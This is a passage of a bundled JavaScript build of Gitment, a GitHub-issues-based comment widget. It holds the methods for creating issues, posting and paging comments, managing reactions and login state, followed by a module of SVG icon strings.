      }).catch(function (e) {
        return _this4.state.error = e;
      });
    }
  }, {
    key: 'markdown',
    value: function markdown(text) {
      return _utils.http.post('/markdown', {
        text: text,
        mode: 'gfm'
      });
    }
  }, {
    key: 'createIssue',
    value: function createIssue() {
      var _this5 = this;

      var id = this.id,
          owner = this.owner,
          repo = this.repo,
          title = this.title,
          link = this.link,
          desc = this.desc,
          labels = this.labels;


      return _utils.http.post('/repos/' + owner + '/' + repo + '/issues', {
        title: title,
        labels: labels.concat(['gitment', id]),
        body: link + '\n\n' + desc
      }).then(function (meta) {
        _this5.state.meta = meta;
        return meta;
      });
    }
  }, {
    key: 'getIssue',
    value: function getIssue() {
      if (this.state.meta.id) return Promise.resolve(this.state.meta);

      return this.loadMeta();
    }
  }, {
    key: 'post',
    value: function post(body) {
      var _this6 = this;

      return this.getIssue().then(function (issue) {
        return _utils.http.post(issue.comments_url, { body: body }, '');
      }).then(function (data) {
        _this6.state.meta.comments++;
        var pageCount = Math.ceil(_this6.state.meta.comments / _this6.perPage);
        if (_this6.state.currentPage === pageCount) {
          _this6.state.comments.push(data);
        }
        return data;
      });
    }
  }, {
    key: 'loadMeta',
    value: function loadMeta() {
      var _this7 = this;

      var id = this.id,
          owner = this.owner,
          repo = this.repo;

      return _utils.http.get('/repos/' + owner + '/' + repo + '/issues', {
        creator: owner,
        labels: id
      }).then(function (issues) {
        if (!issues.length) return Promise.reject(_constants.NOT_INITIALIZED_ERROR);
        _this7.state.meta = issues[0];
        return issues[0];
      });
    }
  }, {
    key: 'loadComments',
    value: function loadComments() {
      var _this8 = this;

      var page = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : this.state.currentPage;

      return this.getIssue().then(function (issue) {
        return _utils.http.get(issue.comments_url, { page: page, per_page: _this8.perPage }, '');
      }).then(function (comments) {
        _this8.state.comments = comments;
        return comments;
      });
    }
  }, {
    key: 'loadUserInfo',
    value: function loadUserInfo() {
      var _this9 = this;

      if (!this.accessToken) {
        this.logout();
        return Promise.resolve({});
      }

      return _utils.http.get('/user').then(function (user) {
        _this9.state.user = user;
        localStorage.setItem(_constants.LS_USER_KEY, JSON.stringify(user));
        return user;
      });
    }
  }, {
    key: 'loadReactions',
    value: function loadReactions() {
      var _this10 = this;

      if (!this.accessToken) {
        this.state.reactions = [];
        return Promise.resolve([]);
      }

      return this.getIssue().then(function (issue) {
        if (!issue.reactions.total_count) return [];
        return _utils.http.get(issue.reactions.url, {}, '');
      }).then(function (reactions) {
        _this10.state.reactions = reactions;
        return reactions;
      });
    }
  }, {
    key: 'loadCommentReactions',
    value: function loadCommentReactions() {
      var _this11 = this;

      if (!this.accessToken) {
        this.state.commentReactions = {};
        return Promise.resolve([]);
      }

      var comments = this.state.comments;
      var comentReactions = {};

      return Promise.all(comments.map(function (comment) {
        if (!comment.reactions.total_count) return [];

        var owner = _this11.owner,
            repo = _this11.repo;

        return _utils.http.get('/repos/' + owner + '/' + repo + '/issues/comments/' + comment.id + '/reactions', {});
      })).then(function (reactionsArray) {
        comments.forEach(function (comment, index) {
          comentReactions[comment.id] = reactionsArray[index];
        });
        _this11.state.commentReactions = comentReactions;

        return comentReactions;
      });
    }
  }, {
    key: 'login',
    value: function login() {
      window.location.href = this.loginLink;
    }
  }, {
    key: 'logout',
    value: function logout() {
      localStorage.removeItem(_constants.LS_ACCESS_TOKEN_KEY);
      localStorage.removeItem(_constants.LS_USER_KEY);
      this.state.user = {};
    }
  }, {
    key: 'goto',
    value: function goto(page) {
      this.state.currentPage = page;
      this.state.comments = undefined;
      return this.loadComments(page);
    }
  }, {
    key: 'like',
    value: function like() {
      var _this12 = this;

      if (!this.accessToken) {
        alert('Login to Like');
        return Promise.reject();
      }

      var owner = this.owner,
          repo = this.repo;


      return _utils.http.post('/repos/' + owner + '/' + repo + '/issues/' + this.state.meta.number + '/reactions', {
        content: 'heart'
      }).then(function (reaction) {
        _this12.state.reactions.push(reaction);
        _this12.state.meta.reactions.heart++;
      });
    }
  }, {
    key: 'unlike',
    value: function unlike() {
      var _this13 = this;

      if (!this.accessToken) return Promise.reject();

      var _state = this.state,
          user = _state.user,
          reactions = _state.reactions;

      var index = reactions.findIndex(function (reaction) {
        return reaction.user.login === user.login;
      });
      return _utils.http.delete('/reactions/' + reactions[index].id).then(function () {
        reactions.splice(index, 1);
        _this13.state.meta.reactions.heart--;
      });
    }
  }, {
    key: 'likeAComment',
    value: function likeAComment(commentId) {
      var _this14 = this;

      if (!this.accessToken) {
        alert('Login to Like');
        return Promise.reject();
      }

      var owner = this.owner,
          repo = this.repo;

      var comment = this.state.comments.find(function (comment) {
        return comment.id === commentId;
      });

      return _utils.http.post('/repos/' + owner + '/' + repo + '/issues/comments/' + commentId + '/reactions', {
        content: 'heart'
      }).then(function (reaction) {
        _this14.state.commentReactions[commentId].push(reaction);
        comment.reactions.heart++;
      });
    }
  }, {
    key: 'unlikeAComment',
    value: function unlikeAComment(commentId) {
      if (!this.accessToken) return Promise.reject();

      var reactions = this.state.commentReactions[commentId];
      var comment = this.state.comments.find(function (comment) {
        return comment.id === commentId;
      });
      var user = this.state.user;

      var index = reactions.findIndex(function (reaction) {
        return reaction.user.login === user.login;
      });

      return _utils.http.delete('/reactions/' + reactions[index].id).then(function () {
        reactions.splice(index, 1);
        comment.reactions.heart--;
      });
    }
  }]);

  return Gitment;
}();

module.exports = Gitment;

/***/ }),
/* 6 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
  value: true
});
/**
 * Modified from https://github.com/evil-icons/evil-icons
 */

var close = exports.close = '<svg class="gitment-close-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M37.304 11.282l1.414 1.414-26.022 26.02-1.414-1.413z"/><path d="M12.696 11.282l26.022 26.02-1.414 1.415-26.022-26.02z"/></svg>';
var github = exports.github = '<svg class="gitment-github-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25 10c-8.3 0-15 6.7-15 15 0 6.6 4.3 12.2 10.3 14.2.8.1 1-.3 1-.7v-2.6c-4.2.9-5.1-2-5.1-2-.7-1.7-1.7-2.2-1.7-2.2-1.4-.9.1-.9.1-.9 1.5.1 2.3 1.5 2.3 1.5 1.3 2.3 3.5 1.6 4.4 1.2.1-1 .5-1.6 1-2-3.3-.4-6.8-1.7-6.8-7.4 0-1.6.6-3 1.5-4-.2-.4-.7-1.9.1-4 0 0 1.3-.4 4.1 1.5 1.2-.3 2.5-.5 3.8-.5 1.3 0 2.6.2 3.8.5 2.9-1.9 4.1-1.5 4.1-1.5.8 2.1.3 3.6.1 4 1 1 1.5 2.4 1.5 4 0 5.8-3.5 7-6.8 7.4.5.5 1 1.4 1 2.8v4.1c0 .4.3.9 1 .7 6-2 10.2-7.6 10.2-14.2C40 16.7 33.3 10 25 10z"/></svg>';
var heart = exports.heart = '<svg class="gitment-heart-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25 39.7l-.6-.5C11.5 28.7 8 25 8 19c0-5 4-9 9-9 4.1 0 6.4 2.3 8 4.1 1.6-1.8 3.9-4.1 8-4.1 5 0 9 4 9 9 0 6-3.5 9.7-16.4 20.2l-.6.5zM17 12c-3.9 0-7 3.1-7 7 0 5.1 3.2 8.5 15 18.1 11.8-9.6 15-13 15-18.1 0-3.9-3.1-7-7-7-3.5 0-5.4 2.1-6.9 3.8L25 17.1l-1.1-1.3C22.4 14.1 20.5 12 17 12z"/></svg>';
var spinner = exports.spinner = '<svg class="gitment-spinner-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25 18c-.6 0-1-.4-1-1V9c0-.6.4-1 1-1s1 .4 1 1v8c0 .6-.4 1-1 1z"/><path opacity=".3" d="M25 42c-.6 0-1-.4-1-1v-8c0-.6.4-1 1-1s1 .4 1 1v8c0 .6-.4 1-1 1z"/><path opacity=".3" d="M29 19c-.2 0-.3 0-.5-.1-.4-.3-.6-.8-.3-1.3l4-6.9c.3-.4.8-.6 1.3-.3.4.3.6.8.3 1.3l-4 6.9c-.2.2-.5.4-.8.4z"/><path opacity=".3" d="M17 39.8c-.2 0-.3 0-.5-.1-.4-.3-.6-.8-.3-1.3l4-6.9c.3-.4.8-.6 1.3-.3.4.3.6.8.3 1.3l-4 6.9c-.2.2-.5.4-.8.4z"/><path opacity=".93" d="M21 19c-.3 0-.6-.2-.8-.5l-4-6.9c-.3-.4-.1-1 .3-1.3.4-.3 1-.1 1.3.3l4 6.9c.3.4.1 1-.3 1.3-.2.2-.3.2-.5.2z"/><path opacity=".3" d="M33 39.8c-.3 0-.6-.2-.8-.5l-4-6.9c-.3-.4-.1-1 .3-1.3.4-.3 1-.1 1.3.3l4 6.9c.3.4.1 1-.3 1.3-.2.1-.3.2-.5.2z"/><path opacity=".65" d="M17 26H9c-.6 0-1-.4-1-1s.4-1 1-1h8c.6 0 1 .4 1 1s-.4 1-1 1z"/><path opacity=".3" d="M41 26h-8c-.6 0-1-.4-1-1s.4-1 1-1h8c.6 0 1 .4 1 1s-.4 1-1 1z"/><path opacity=".86" d="M18.1 21.9c-.2 0-.3 0-.5-.1l-6.9-4c-.4-.3-.6-.8-.3-1.3.3-.4.8-.6 1.3-.3l6.9 4c.4.3.6.8.3 1.3-.2.3-.5.4-.8.4z"/><path opacity=".3" d="M38.9 33.9c-.2 0-.3 0-.5-.1l-6.9-4c-.4-.3-.6-.8-.3-1.3.3-.4.8-.6 1.3-.3l6.9 4c.4.3.6.8.3 1.3-.2.3-.5.4-.8.4z"/><path opacity=".44" d="M11.1 33.9c-.3 0-.6-.2-.8-.5-.3-.4-.1-1 .3-1.3l6.9-4c.4-.3 1-.1 1.3.3.3.4.1 1-.3 1.3l-6.9 4c-.1.2-.3.2-.5.2z"/><path opacity=".3" d="M31.9 21.9c-.3 0-.6-.2-.8-.5-.3-.4-.1-1 .3-1.3l6.9-4c.4-.3 1-.1 1.3.3.3.4.1 1-.3 1.3l-6.9 4c-.2.2-.3.2-.5.2z"/></svg>';

/***/ })
/******/ ]);
//# sourceMappingURL=gitment.browser.js.map